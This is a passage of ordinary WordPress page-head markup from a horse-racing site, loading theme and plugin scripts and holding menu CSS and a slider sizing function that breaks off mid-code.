<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/woodbine.js?ver=2111237" id="woodbinejs-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/woodbine.video.js?ver=20211227" id="woodbine-video-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/js-coockie.js?ver=6.6.2" id="js-cookie-js"></script>
<script type="text/javascript" src="//app-ab19.marketo.com/js/forms2/js/forms2.min.js?ver=6.6.2" id="marketo-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/mobile-detect.min.js?ver=6.6.2" id="mobile-detect-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/jquery.upcoming.js?ver=6.6.2" id="upcoming-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/Components/Datepicker/js/bootstrap-datetimepicker.js?ver=6.6.2" id="jquery-datePicker-4-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/footable.min.js?ver=6.6.2" id="footable-js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://woodbine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/woodbine.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/woodbine.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/woodbine.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/woodbine.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/woodbine.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="//woodbine.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" id="tp-tools-js"></script>
<script type="text/javascript" src="//woodbine.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" id="revmin-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/resources/bootstrap/js/bootstrap.min.js?ver=6.6.2" id="_tk-bootstrapjs-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/js/bootstrap-wp.js?ver=12" id="_tk-bootstrapwp-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/js/accesibility.js?ver=3.0" id="_tk_scripts-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/js/menu-alignment.js?ver=12" id="alignment_script-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/js/custom-code.js?ver=12" id="_tk_custom-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodbine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://woodbine.com/?p=20543' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 992px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 991px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-nav { max-width:100vw; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#0a0a0a; }


/* Status: Loaded from Transient */

</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
